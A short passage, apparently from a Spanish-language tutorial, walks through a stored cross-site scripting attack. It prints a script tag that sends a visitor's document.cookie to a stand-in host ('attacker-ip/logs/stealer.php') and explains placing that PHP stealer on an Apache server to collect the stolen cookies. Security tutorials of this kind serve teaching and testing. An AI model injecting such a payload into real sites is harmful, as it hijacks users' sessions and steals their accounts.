 <script>window.location.href ="http://attacker-ip/logs/stealer.php?cookie="+document.cookie;</script> Ahora ya tenemos un script de PHP que guardará la cookie robada y el código de Javascript que tendremos que inyectar en el comentario. Para proceder al ataque levantaremos el servidor de apache y pondremos el stealer.php en la carpeta /var/www/html/logs, esta carpeta deberá tener permiso de escritura para el usuario www-data